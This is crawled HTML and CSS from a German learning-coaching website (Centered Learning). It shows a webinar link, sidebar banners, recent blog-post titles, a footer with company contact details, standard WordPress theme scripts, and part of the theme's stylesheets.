<a href="http://webinaris.co/customer/seminar/7382_active_learning_fuer_einserpruefungen___schneller_lesen_und_trotzdem_mehr_behalten_mit_system/12032/7382.html?mode=N" class="tcb-button-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;grow&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__" rel="" target="_blank">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text">Jetzt Termine sehen…</span></span>
</a>
</div></div></div></div></div></div>
</div></div></div></div></div><div class="tcb_flag" style="display: none"></div>

		<div class="clear"></div>
				<div class="clear"></div>
							</div>

</article>
<div class="spr"></div>																					
	<article id="comments">
		<div class="awr">
			
			
			<div id="thrive_container_list_comments">
																</div>

			
					</div>
	</article>
	<div id="comment-bottom"></div>

																			</section>
			</div>
			
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="media_image-5"><div class="scn"><a href="https://ww1.centered-learning.de/premium-video-traning/"><img width="180" height="141" src="https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-205x160.jpg" class="image wp-image-315  attachment-180x141 size-180x141" alt="" style="max-width: 100%; height: auto;" srcset="https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-205x160.jpg 205w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-150x117.jpg 150w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-300x234.jpg 300w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-768x600.jpg 768w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-1024x800.jpg 1024w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-65x51.jpg 65w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-220x172.jpg 220w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-128x100.jpg 128w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-207x162.jpg 207w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-445x348.jpg 445w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-517x404.jpg 517w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-666x520.jpg 666w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01-86x67.jpg 86w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/PVT_Banner_01.jpg 1440w" sizes="(max-width: 180px) 100vw, 180px" /></a></div></section><section id="media_image-4"><div class="scn"><a href="https://ww1.centered-learning.de/speedreadingtrainer/"><img width="180" height="141" src="https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-205x160.jpg" class="image wp-image-314  attachment-180x141 size-180x141" alt="" style="max-width: 100%; height: auto;" srcset="https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-205x160.jpg 205w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-150x117.jpg 150w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-300x234.jpg 300w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-768x600.jpg 768w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-1024x800.jpg 1024w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-65x51.jpg 65w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-220x172.jpg 220w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-128x100.jpg 128w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-207x162.jpg 207w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-445x348.jpg 445w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-517x404.jpg 517w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-666x520.jpg 666w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01-86x67.jpg 86w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/SRT_Banner_01.jpg 1440w" sizes="(max-width: 180px) 100vw, 180px" /></a></div></section><section id="media_image-3"><div class="scn"><a href="https://www.lernbook.de"><img width="180" height="141" src="https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-205x160.jpg" class="image wp-image-316  attachment-180x141 size-180x141" alt="" style="max-width: 100%; height: auto;" srcset="https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-205x160.jpg 205w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-150x117.jpg 150w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-300x234.jpg 300w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-768x600.jpg 768w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-1024x800.jpg 1024w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-65x51.jpg 65w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-220x172.jpg 220w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-128x100.jpg 128w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-207x162.jpg 207w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-445x348.jpg 445w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-517x404.jpg 517w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-666x520.jpg 666w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01-86x67.jpg 86w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/Lernbook_Banner_01.jpg 1440w" sizes="(max-width: 180px) 100vw, 180px" /></a></div></section><section id="media_image-2"><div class="scn"><a href="https://ww1.centered-learning.de/neuro-cd/"><img width="180" height="141" src="https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-205x160.jpg" class="image wp-image-313  attachment-180x141 size-180x141" alt="" style="max-width: 100%; height: auto;" srcset="https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-205x160.jpg 205w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-150x117.jpg 150w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-300x234.jpg 300w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-768x600.jpg 768w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-1024x800.jpg 1024w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-65x51.jpg 65w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-220x172.jpg 220w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-128x100.jpg 128w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-207x162.jpg 207w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-445x348.jpg 445w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-517x404.jpg 517w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-666x520.jpg 666w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01-86x67.jpg 86w, https://ww1.centered-learning.de/wp-content/uploads/2018/05/NeuroCD_Banner_01.jpg 1440w" sizes="(max-width: 180px) 100vw, 180px" /></a></div></section>		<section id="recent-posts-2"><div class="scn">		<p class="ttl">Neueste Beiträge</p>		<ul>
											<li>
					<a href="https://ww1.centered-learning.de/exklusive-einladung-fuer-die-centered-learning-masterclass-2019/">Exklusive Einladung für die Centered Learning MasterClass 2019</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/lerntipps-warum-du-mit-negativen-emotionen-nicht-lernen-kannst-2018/">Lerntipps – Warum du mit negativen Emotionen nicht Lernen kannst (2018)</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/wie-viele-wiederholungen-brauche-ich-beim-lernen-2018/">Wie viele Wiederholungen brauche ich beim Lernen? (2018)</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/speedreading-ein-fachbuch-in-10-min-lesen/">Speedreading – Ein Fachbuch in 10 Min lesen</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/lerntipps-2018-aktiv-emotionen/">Lerntipps (2018) – aktiv Emotionen</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/lerntipps-aktiv-statt-passiv-2018/">Lerntipps – aktiv statt passiv (2018)</a>
									</li>
											<li>
					<a href="https://ww1.centered-learning.de/lerntipps-magisch-2018/">Lerntipps – MAGISCH 2018</a>
									</li>
					</ul>
		</div></section>			
		</aside>
	</div>

		<div class="clear"></div>
</div>
<div class="clear"></div>
</div>



<footer>
			<div class="ftw">
			<div class="wrp cnt">
									<div class="colm oth ">
						<section id="text-3"><p class="ttl">Kontakt</p>			<div class="textwidget"><p>Centered Learning Germany GmbH<br />
Jahnstr. 16<br />
40723 Hilden</p>
<p><a href="mailto:info@centered-learning.de"><u>info@centered-learning.de</u></a></p>
<p>+49 (0) 2103 96 70 613</p>
</div>
		</section>					</div>
									<div class="colm oth ">
						<section id="custom_html-3"><div class="textwidget custom-html-widget"></div></section>					</div>
									<div class="colm oth lst">
						<section id="text-4"><p class="ttl">Menu</p>			<div class="textwidget"><p><a href="https://ww1.centered-learning.de/impressum/" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p>
<p><a href="https://ww1.centered-learning.de/datenschutz/" target="_blank" rel="noopener">Datenschutzerklärung</a></p>
</div>
		</section>					</div>
								<div class="clear"></div>
			</div>
		</div>
			<div class="copy">
		<div class="wrp cnt">
			<p>
									 ©2018 by Centered-Learning.de • alle Rechte vorbehalten											</p>
					</div>
	</div>
	</footer>


<script type="text/javascript">var TVE_Event_Manager_Registered_Callbacks = TVE_Event_Manager_Registered_Callbacks || {};TVE_Event_Manager_Registered_Callbacks.thrive_animation = function(trigger, action, config) {
			
            var $element = jQuery(this),
                $at = $element.closest(".tcb-col, .thrv_wrapper");
            if ($at.length === 0) {
                $at = $element;
            }
            if (!config.loop && $at.data("a-done")) {return;}
            $at.data("a-done",1);
            $at.removeClass("tve_anim_slide_top tve_anim_slide_bottom tve_anim_slide_left tve_anim_slide_right tve_anim_appear tve_anim_zoom_out tve_anim_fade tve_anim_rotate tve_anim_roll_in tve_anim_roll_out tve_anim_grow tve_anim_shrink").addClass("tve_anim_" + config.anim).removeClass("tve_anim_start");
            if (config.loop) {
             $at.addClass("tve_anim_start");
				if (trigger === "mouseover") { $element.one("mouseleave", function () { $at.removeClass("tve_anim_start"); }); }
				if (trigger === "tve-viewport") { $element.one("tve-viewport-leave", function () { $at.removeClass("tve_anim_start"); }); }
            }
            else{
             setTimeout(function () {
                $at.addClass("tve_anim_start");
            }, 50);
            }
            return false;
        };</script><script type='text/javascript'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/ww1.centered-learning.de\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/ww1.centered-learning.de\/wp-content\/plugins\/thrive-visual-editor\/thrive-dashboard","translations":{"Copy":"Copy"},"post_id":"1323"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/frontend.min.js?ver=2.0.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/ww1.centered-learning.de\/wp-admin\/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-content/themes/ignition/js/script.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/ww1.centered-learning.de\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.0.37'></script>
<script type='text/javascript' src='https://ww1.centered-learning.de/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"9b0ab79ed0","ajax_url":"https:\/\/ww1.centered-learning.de\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":1323},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin"]};} else {ThriveGlobal.$j.extend(true, TL_Const, {"security":"9b0ab79ed0","ajax_url":"https:\/\/ww1.centered-learning.de\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":1323},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin"]})} /*]]> */</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ww1.centered-learning.de/wp-content/themes/ignition/style.css?ver=4.9.12
body_size: 325
content:
/*
Theme Name: Ignition
Theme URI: https://thrivethemes.com/
Author: Thrive Themes
Author URI: https://thrivethemes.com/
Text Domain: thrive-dash
Description: A beautiful theme that comes with everything you need to construct effective landing pages and high-converting sales pages (plus all the blogging features you're used to).
Version: 1.300.14
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/css
request_url: https://ww1.centered-learning.de/wp-content/themes/ignition/css/main_blue.css
body_size: 28730
content:
@import url("//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800,300italic,400italic,600italic,700italic,800italic&subset=latin-ext,latin");@import url("//fonts.googleapis.com/css?family=Roboto+Slab:400,300,700&subset=latin-ext,latin");@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-custom.eot");src:url("../fonts/fontawesome-custom.eot") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff?v=4.0.1") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.0.1") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.0.1#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}.left{float:left}.right{float:right}.clear{clear:both}a{text-decoration:none}.upp{text-transform:uppercase}.wrp{margin:0 auto;padding:0px 10px;width:1060px}.fullWidth .in,.fullWidth .cck{margin:0 auto;width:1040px}.bpd .in,.bpd .cck{margin:0 auto;width:807px}.bpd .in.pddbg,.fullWidth .in.pddbg{width:auto}.oab{border-radius:9px;color:#fff;text-align:center;padding:40px 18px 25px 18px}.oab.light_cta{color:#5B5B5B}.oab h3{font-family:'Roboto Slab';font-size:1.769em;font-weight:700;margin:0}.cnt .oab p{color:#fff;font-size:1em}.oab .ctaLink{padding-top:15px}.oab button[type="submit"],.oab .ctaLink,.oab input[type="submit"]{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f6f6f6 100%);background-image:linear-gradient(#fff 0%,#f6f6f6 100%);border-radius:4px;border:none;cursor:pointer;font-weight:700;font-size:1.538em;font-family:'Open Sans', sans-serif;line-height:25px;min-height:43px;margin-top:20px;text-transform:uppercase;width:70%;word-wrap:break-word;text-overflow:hidden;text-shadow:1px 1px 1px 1px #fff}.oab button[type="submit"].bbt,.oab .ctaLink.bbt,.oab input[type="submit"].bbt{margin-top:30px;width:100%}.oab button[type="submit"]:hover,.oab .ctaLink:hover,.oab input[type="submit"]:hover{background-color:#f6f6f6;background-image:-webkit-linear-gradient(#f6f6f6 0%,#fff 100%);background-image:linear-gradient(#f6f6f6 0%,#fff 100%)}.oab .ctaLink{display:block;word-wrap:break-all}.oab input[type="text"]{border-radius:4px;border:none;color:#9f9f9f;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;height:42px;margin-bottom:7px;padding:0 7%;width:86%}.oab input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.oab.blue_cta{background:#2980b9}.oab.blue_cta .ofr button[type='submit'],.oab.blue_cta .ctaLink{box-shadow:0px 1px 0px 0px #1d5981;color:#2980b9}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.dark_cta{background:#5b5b5b}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink{box-shadow:0px 1px 0px 0px #a6a6a6;color:#5b5b5b}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.green_cta{background:#27ae60}.oab.green_cta .ofr button[type='submit'],.oab.green_cta .ctaLink{box-shadow:0px 1px 0px 0px #1b7943;color:#27ae60}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.light_cta{background:#e8e8e8}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{box-shadow:0px 1px 0px 0px #fdfdfd;color:#e8e8e8}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.purple_cta{background:#8e44ad}.oab.purple_cta .ofr button[type='submit'],.oab.purple_cta .ctaLink{box-shadow:0px 1px 0px 0px #632f79;color:#8e44ad}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.red_cta{background:#7a0048}.oab.red_cta .ofr button[type='submit'],.oab.red_cta .ctaLink{box-shadow:0px 1px 0px 0px #e06fa2;color:#7a0048}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.orange_cta{background:#fbb128}.oab.orange_cta .ofr button[type='submit'],.oab.orange_cta .ctaLink{box-shadow:0px 1px 0px 0px #ffe861;color:#fbb128}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.teal_cta{background:#18597d}.oab.teal_cta .ofr button[type='submit'],.oab.teal_cta .ctaLink{box-shadow:0px 1px 0px 0px #679dc6;color:#18597d}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}section .ttl+.oab{margin-top:20px}.oab img{margin:0px 0px 25px 0px}.oab.opt img{margin-top:10px}.oab p,.oab h3{overflow:hidden;text-overflow:ellipsis}.frm input[type="text"],.frm .op-r{margin-bottom:10px}.frm input[type="text"]{box-sizing:border-box;box-shadow:4px 4px 3px -3px #e4e4e4 inset;font-size:.83em;padding:4% 0% 4% 7%;width:100%}.frm input[type='submit'],.frm button{cursor:pointer}.rbn{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;padding:8px 0px}.rbn .rbin{display:table;font-size:1.154em;margin:0 auto}.rbn .rbin .awe{font-family:FontAwesome;font-size:1em;line-height:1em}.rbn:hover{padding:10px 0px}.rbn.blue{background-color:#edf4fd;background-image:-webkit-linear-gradient(#edf4fd 0%,#f5f8fc 49%,#f5f8fc 50%,#edf4fd 100%);background-image:linear-gradient(#edf4fd 0%,#f5f8fc 49%,#f5f8fc 50%,#edf4fd 100%);border-bottom:1px solid #ebf2fe;color:#cadced}.rbn.blue a,.rbn.blue .awe{color:#cadced;text-shadow:1px 1px 0px #b9b9b9}.rbn.green{background-color:#effaf2;background-image:-webkit-linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);background-image:linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);border-bottom:1px solid #e4f4e9;color:#ccedd6}.rbn.green a,.rbn.green .awe{color:#ccedd6;text-shadow:1px 1px 0px #b9b9b9}.rbn.green{background-color:#effaf2;background-image:-webkit-linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);background-image:linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);border-bottom:1px solid #e4f4e9;color:#ccedd6}.rbn.green a,.rbn.green .awe{color:#ccedd6;text-shadow:1px 1px 0px #b9b9b9}.rbn.red{background-color:#fef1f9;background-image:-webkit-linear-gradient(#fef1f9 0%,#fff9fd 49%,#fff9fc 50%,#fef1f9 100%);background-image:linear-gradient(#fef1f9 0%,#fff9fd 49%,#fff9fc 50%,#fef1f9 100%);border-bottom:1px solid #eaccde;color:#f8e3ef}.rbn.red a,.rbn.red .awe{color:#f8e3ef;text-shadow:1px 1px 0px #b9b9b9}.rbn.purple{background-color:#f7effc;background-image:-webkit-linear-gradient(#f7effc 0%,#fcf7ff 49%,#fbf7ff 50%,#f7effc 100%);background-image:linear-gradient(#f7effc 0%,#fcf7ff 49%,#fbf7ff 50%,#f7effc 100%);border-bottom:1px solid #ddc7e9;color:#f5e7f9}.rbn.purple a,.rbn.purple .awe{color:#f5e7f9;text-shadow:1px 1px 0px #b9b9b9}.rbn.teal{background-color:#edf6fb;background-image:-webkit-linear-gradient(#edf6fb 0%,#f7fcfe 49%,#f7fbfe 50%,#ecf6fb 100%);background-image:linear-gradient(#edf6fb 0%,#f7fcfe 49%,#f7fbfe 50%,#ecf6fb 100%);border-bottom:1px solid #d8e9f2;color:#e3eff5}.rbn.teal a,.rbn.teal .awe{color:#e3eff5;text-shadow:1px 1px 0px #b9b9b9}.rbn.orange{background-color:#fffbef;background-image:-webkit-linear-gradient(#fffbef 0%,#fffdf7 49%,#fffdf7 50%,#fffbef 100%);background-image:linear-gradient(#fffbef 0%,#fffdf7 49%,#fffdf7 50%,#fffbef 100%);border-bottom:1px solid #f4e3bc;color:#f8f3d8}.rbn.orange a,.rbn.orange .awe{color:#f8f3d8;text-shadow:1px 1px 0px #c0b08b}.rbn.blue:hover{background-color:#10408d;background-image:-webkit-linear-gradient(#10408d 0%,#1f4f9c 49%,#1f4e9b 50%,#0f3f8d 100%);background-image:linear-gradient(#10408d 0%,#1f4f9c 49%,#1f4e9b 50%,#0f3f8d 100%);border-bottom:1px solid #4b6776;color:#fff}.rbn.blue:hover a,.rbn.blue:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.green:hover{background-color:#117a49;background-image:-webkit-linear-gradient(#117a49 0%,#1f8556 49%,#1f8455 50%,#107a49 100%);background-image:linear-gradient(#117a49 0%,#1f8556 49%,#1f8455 50%,#107a49 100%);border-bottom:1px solid #486e5c;color:#fff}.rbn.green:hover a,.rbn.green:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.red:hover{background-color:#7a0048;background-image:-webkit-linear-gradient(#7a0048 0%,#870d55 49%,#860d54 50%,#7a0048 100%);background-image:linear-gradient(#7a0048 0%,#870d55 49%,#860d54 50%,#7a0048 100%);border-bottom:1px solid #624054;color:#fff}.rbn.red:hover a,.rbn.red:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.purple:hover{background-color:#865fa2;background-image:-webkit-linear-gradient(#865fa2 0%,#9570b1 49%,#946fb0 50%,#855ea2 100%);background-image:linear-gradient(#865fa2 0%,#9570b1 49%,#946fb0 50%,#855ea2 100%);border-bottom:1px solid #745e83;color:#fff}.rbn.purple:hover a,.rbn.purple:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.teal:hover{background-color:#195a7e;background-image:-webkit-linear-gradient(#195a7e 0%,#28698c 49%,#27688c 50%,#18597d 100%);background-image:linear-gradient(#195a7e 0%,#28698c 49%,#27688c 50%,#18597d 100%);border-bottom:1px solid #475f6d;color:#fff}.rbn.teal:hover a,.rbn.teal:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.orange:hover{background-color:#fbb22a;background-image:-webkit-linear-gradient(#fbb22a 0%,#f7c364 49%,#f7c363 50%,#fbb22a 100%);background-image:linear-gradient(#fbb22a 0%,#f7c364 49%,#f7c363 50%,#fbb22a 100%);border-bottom:1px solid #d7b377;color:#fff}.rbn.orange:hover a,.rbn.orange:hover .awe{color:#fff;text-shadow:1px 1px 0px #c0b08b}.far .lfa h1,.far .lfa h2,.far .lfa h3,.far .lfa h4,.far .lfa h5,.far .lfa h6,.far .lfa a{color:#fff}.far .lfa.light h1,.far .lfa.light h2,.far .lfa.light h3,.far .lfa.light h4,.far .lfa.light h5,.far .lfa.light h6,.far .lfa.light a{color:#3a3a3a}.far{color:#fff;font-size:18px;padding:50px 0px}.far h2{font-size:1.667em;line-height:1em;margin-top:0px;margin-bottom:10px}.far h1,.far h2,.far h3,.far h4,.far h5,.far h6,.far a{color:#fff}.far.light h1,.far.light h2,.far.light h3,.far.light h4,.far.light h5,.far.light h6,.far.light a{color:#3a3a3a}.cnt .far p,.cnt .far ul,.cnt .far a{color:#fff;line-height:1.5em}.cnt .far.light h2,.cnt .far.light p{color:#3a3a3a !important}.far ul{font-style:italic;letter-spacing:1px;margin:20px auto 0px auto;width:80%}.far hr{border:none;margin:20px -19px 20px -19px}.far.farb hr{margin:20px 0px}.far ul li{list-style-image:url("../images/green_arrow.png")}.far.blue{background:#0f3f8d}.far.dark{background:#2b2b2b}.far.light{background:#e8e8e8}.far.green{background:#107a49}.far.red{background:#7a0048}.far.purple{background:#855ea2}.far.orange{background:#fbb128}.far.teal{background:#18597d}.far.blue hr{background:#2980b9}.far.dark hr{background:#000}.far.green hr{background:#20a850}.far.light{color:#3a3a3a}.far.light hr{background:#808080}.far.purple hr{background:#8e44ad}.far.red hr{background:#c0392b}.far.orange hr{background:#e67e22}.far.mid.f1{margin-bottom:20px}.far.mid.f1 .wrp{width:100%;padding:0}.far.mid.f2,.far.mid.f4,.far.mid.f5{margin-bottom:20px}.far.mid.f2 .wrp,.far.mid.f4 .wrp,.far.mid.f5 .wrp{width:96%}.far.mid.f2 .wrp hr,.far.mid.f4 .wrp hr,.far.mid.f5 .wrp hr{margin:20px 0px 20px 0px}#container-focus-preview hr{height:1px}.f1 .wrp{padding:0px 20px;text-align:center}.f1 img{margin:30px 0px}.bSe .f2 .wrp{width:auto}.f2.farb .wrp{box-sizing:border-box;padding:0px 5%}.f2 .wrp{box-sizing:border-box;padding:0px 10px}.f2 .left{width:65%}.f2 .right{width:35%}.f2 .f2l{display:block;max-width:32%;padding-right:2%;width:auto}.f2 .f2r{width:60%}.f3 .left{width:65%}.f3 .right{width:33%}.f4 p,.f4 ul{font-size:.875em}.f4 .left{padding-right:1%;width:71.2%}.f4 .right{width:27.8%}.f4 .right p{color:#fff;font-size:.667em;margin-top:10px;text-align:center}.f4.light p{color:#3a3a3a}.f5 .f5l{max-width:20%;padding-right:5%;width:auto}.f5 .f5r{width:75%}.f5 .frm{padding-left:60px}.f5 .frm input[type="text"]{padding:17px 20px 18px 20px}.f5 .frm .input_for_2_fields{margin-right:2%;width:27%}.f5 .frm .submit_with_2_fields{width:33%}.f5 .frm .input_for_1_fields{margin-left:16%;width:30%}.f5 .frm .submit_with_1_fields{margin-right:16%;width:28%}.f5 .frm .btn button[type='submit'],.f5 .frm .btn input[type="submit"]{padding:0.40em 0em}.f1 .lfa,.f5 .lfa{box-sizing:border-box}.f3 .lfa,.f4 .lfa{box-sizing:border-box;padding:0% 2%}.f5 .lfa hr{border-color:#5B5B5B}.f5 .lfa .dwr{padding-left:0px}.bSeCont .lfa{width:100%}.btn,.btn>span,.btn button[type="submit"],.btn input[type="submit"]{display:inline-block}.btn{cursor:pointer;line-height:1em;margin-bottom:15px;position:relative;outline:none;overflow:visible;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;white-space:normal}.btn.small{border-radius:4px}.btn.medium{border-radius:4px}.btn.big{border-radius:4px}.btn:active{position:relative;top:1px}button::-moz-focus-inner{border:none}button.button{margin:0;padding:0}a.button,a.button:hover{text-decoration:none}.btn>span,.btn button[type="submit"],.btn input[type="submit"]{font-family:'Open Sans', sans-serif;font-weight:600;line-height:1em;position:relative;padding:.6em 1.3em;text-align:center;text-decoration:none;white-space:normal}.btn{text-transform:uppercase}.btn.small>span,.btn.small button[type="submit"],.btn.small input[type="submit"]{font-size:.846em;padding:10px 15px}.btn.medium>span,.btn.medium button[type="submit"],.btn.medium input[type="submit"]{font-size:1em;padding:18px 15px}.btn.big>span,.btn.big button[type="submit"],.btn.big 